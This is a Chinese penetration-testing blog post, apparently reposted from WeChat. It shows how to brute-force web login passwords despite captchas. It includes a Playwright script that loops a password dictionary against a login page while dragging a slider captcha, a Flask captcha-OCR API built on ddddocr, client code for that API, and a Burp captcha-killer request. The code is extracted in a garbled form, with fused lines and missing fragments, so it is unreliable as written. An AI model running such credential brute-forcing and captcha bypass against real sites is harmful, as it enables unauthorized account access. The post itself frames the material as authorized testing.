本文仅作为技术讨论及分享,严禁用于任何非法用途。
前言 随着网络安全水平的发展,越来越多的网站增加了 RSA 加密、图形验证码等防护手段,传统的口令暴破方式已捉襟见肘,如果高效、低代码的进行口令暴破?本文将介绍一个操作浏览器进行口令暴破的案例与验证码识别工具。
Playwright:浏览器自动化工具 Playwright 是一个强大的 Python 库,仅用一个 API 即可自动执行 Chromium、Firefox、WebKit 等主流浏览器自动化操作,并同时支持以无头模式、有头模式运行。
相比传统的 “selenium” 等工具,他可以录制我们对浏览器的操作并自动生成脚本,同时代码也是非常简单,与我们高效工作的目标非常契合。
Playwright:滑动验证码案例 生成登录流程代码 安装 playwright 后,运行下面命令进行录制浏览器操作,并生成代码:
1
python -m playwright codegen

输入目标 URL 并回车,可以看到自动生成了代码:
输入账号、密码,点击验证码,然后点击登录。录制过程中并不能拖动滑块,所以无法生成滑块的代码,登录操作其余的大部分代码均已生成,也可以看到其代码是非常简单的:
修改为暴破脚本 1
from playwright.sync_api import Playwright, sync_playwright# chrome的路径 r"chromium-939194\chrome-win\chrome.exe" from time import sleep
def readpasswd (filename ):r"password.txt" , 'r' , encoding='utf-8' )return fp
def run (playwright: Playwright ) -> None :False )
# Open new page 1 )'admin' # 循环读取字典暴破 for passwd in fp:"http://xxx.xxx.xxx.xxx/login.html" )
# Click input[name="userName"] "input[name=\"userName\"]" )
# Fill input[name="userName"] "input[name=\"userName\"]" , username)
# Click input[name="password"] "input[name=\"password\"]" )
# Fill input[name="password"] "input[name=\"password\"]" , passwd)# Click text=/.*\>\>.*/ # 滑动解锁代码 "text=/.*\\>\\>.*/" )"x" ] + box["width" ] / 2 , box["y" ] + box["height" ] / 2 )# for i in range(10): "x" ]+520 ,box["width" ]/2 , steps=10 )
# Click text=登录 "text=登录" )1 )f'username: {username}, password: {passwd}, length: {len(response_html)}, title: {page.title()}' )
# ---------------------
with sync_playwright() as playwright:
运行效果如下,通过页面长度、标题等输出信息可大致判断是否暴破成功:
ddddocr:Python 验证码识别库 ddddocr 是 Python 的一个 OCR 通用验证码识别 SDK,可离线识别验证码。项目地址: https://github.com/sml2h3/ddddocr。
为了方便使用这个验证码识别工具,我写了个简单的 web api 来方便远程调用验证码识别服务:
1
### 保存以下代码为py文件,在服务器或者本地运行(需安装好ddddocr库)。 from flask import Flaskfrom flask import request, abortimport base64import tracebackimport sysfrom os.path import join, abspath, dirnameimport ddddocr
app = Flask(__name__)'fbc3a282fd5ed254e54d2260607a1360'
@app.route('/', methods=['GET', 'POST']) def index ():'' if request.method == 'POST' :'token' )'b64img' )if token != usertoken:return 'token error!' , 403 else :try :'utf-8' ))except :''
return res, 200
def classfifyCode (image ):return res
def main ():'0.0.0.0' , port=50000 , debug=True )
if __name__ == "__main__" :
调用示例如下:
1
import requestsimport base64
# 获取验证码图片 'http://xxx.xxx.xxx/code.php' )
b64img = base64.b64encode(img).decode('utf-8' )'fbc3a282fd5ed254e54d2260607a1360'
data = {'token' : token,'b64img' : b64img
# 验证码识别服务器url 'http://127.0.0.1:50000' , data=data)
print(r2.text, r.status_code)
这里随便找了个图形验证码测试,能正常检测出来,而且速度非常快:
既然验证码识别的问题解决了,后面就是根据我们的实际需要去编写脚本或者集成到已有工具中了,非常简单。
下面补充一个 burpsuite 验证码识别插件 captcha-killer 调用该接口的案例:
captcha-killer: https://github.com/c0ny1/captcha-killer
1
POST / HTTP/1.1 127.0.0.1 :50000 2.26.0 2776
token=fbc3a282fd5ed254e54d2260607a1360&b64img=<@URLENCODE><@BASE64><@IMG_RAW></@IMG_RAW></@BASE64></@URLENCODE>
小结
本文介绍了浏览器自动化工具 Playwright、验证码识别库 ddddocr 以及滑动验证码的暴破案例,如果遇到图形验证码的站点,只需要把滑动验证码的代码修改为调用 ddddocr 接口即可,相信聪明的读者们一定可以做到,就不重复赘述。
最后,感谢以下开源项目的作者为我们带来如此方便好用的工具:
https://github.com/microsoft/playwright-python
https://github.com/sml2h3/ddddocr
https://github.com/c0ny1/captcha-killer
作者:r0yanx
原文链接:https://r0yanx.com
声明:本公众号所分享内容仅用于网安爱好者之间的技术讨论,禁止用于违法途径, 所有渗透都需获取授权 !否则需自行承担,本公众号及原作者不承担相应的后果. 每日坚持学习与分享,觉得文章对你有帮助可在底部给点个“ 再看 ”
文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5OTY2NjUxMw==&mid=2247499216&idx=1&sn=627191a93a303c77b717997eb4ef8266&chksm=c04d7aeef73af3f8fb414052ed3e6513fa1507ba0a5261fc87fda2135b6ef7bf0d698463134b#rd